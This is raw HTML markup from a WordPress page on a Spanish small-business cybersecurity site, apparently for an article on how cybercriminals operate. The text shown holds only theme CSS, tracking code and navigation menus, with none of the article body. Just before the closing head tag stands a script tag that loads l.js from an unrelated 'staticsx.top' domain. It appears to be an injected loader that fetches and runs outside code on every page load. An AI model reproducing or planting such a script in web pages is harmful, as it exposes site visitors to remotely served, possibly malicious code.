        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="77f9215e2cf86ef5d6a48699-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/",
                    "name": "Aprende ciberseguridad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/",
                    "name": "Como funciona el cibercriminal, y como hacer que caiga en su propia..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="77f9215e2cf86ef5d6a48699-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1266 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69726bee59364_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69726bee59364" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_1_69726bee59364 = new tdBlock();
block_td_uid_1_69726bee59364.id = "td_uid_1_69726bee59364";
block_td_uid_1_69726bee59364.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69726bee59364_rand","tdc_css_class":"td_uid_1_69726bee59364_rand","tdc_css_class_style":"td_uid_1_69726bee59364_rand_style"}';
block_td_uid_1_69726bee59364.td_column_number = "3";
block_td_uid_1_69726bee59364.block_type = "td_block_mega_menu";
block_td_uid_1_69726bee59364.post_count = "4";
block_td_uid_1_69726bee59364.found_posts = "30";
block_td_uid_1_69726bee59364.header_color = "";
block_td_uid_1_69726bee59364.ajax_pagination_infinite_stop = "";
block_td_uid_1_69726bee59364.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_69726bee59364);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69726bee59364" id="td_uid_2_69726bee5f11b" data-td_block_id="td_uid_1_69726bee59364" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_69726bee59364"  id="td_uid_3_69726bee5f170" data-td_block_id="td_uid_1_69726bee59364" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69726bee59364"  id="td_uid_4_69726bee5f1c5" data-td_block_id="td_uid_1_69726bee59364" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69726bee59364"  id="td_uid_5_69726bee5f204" data-td_block_id="td_uid_1_69726bee59364" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_69726bee59364 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69726bee59364" data-td_block_id="td_uid_1_69726bee59364"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69726bee59364" data-td_block_id="td_uid_1_69726bee59364"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
